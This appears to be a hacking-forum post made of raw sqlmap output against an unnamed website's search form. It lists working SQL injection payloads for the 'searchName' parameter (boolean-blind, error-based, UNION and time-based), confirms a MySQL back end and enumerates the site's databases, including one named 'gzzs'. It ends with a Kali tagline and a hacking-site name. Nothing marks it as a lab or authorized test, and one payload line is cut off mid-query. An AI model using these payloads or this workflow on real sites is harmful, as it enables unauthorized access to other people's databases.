 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchName=%' AND 8201=8201 AND '%'='&search_type=0
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: searchName=%' AND (SELECT 8010 FROM(SELECT COUNT(*),CONCAT(0x7175797571,(SELECT (CASE WHEN (8010
P BY x)a) AND '%'='&search_type=0
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: searchName=%' UNION ALL SELECT CONCAT(0x7175797571,0x4c435741424a554d6259,0x71636b7571)#&search_
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: searchName=%' AND SLEEP(2) AND '%'='&search_type=0
---
[18:38:38] [INFO] testing MySQL
[18:38:38] [WARNING] reflective value(s) found and filtering out
[18:38:38] [INFO] confirming MySQL
[18:38:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[18:38:39] [INFO] fetching database names
[18:38:39] [INFO] the SQL query used returns 3 entries
[18:38:39] [INFO] retrieved: information_schema
[18:38:39] [INFO] retrieved: gzzs
[18:38:39] [INFO] retrieved: test
available databases [3]:
[*] gzzs
[*] information_schema
[*] test
KALI
The quieter you become
黑吧安全网
www.myhack58.com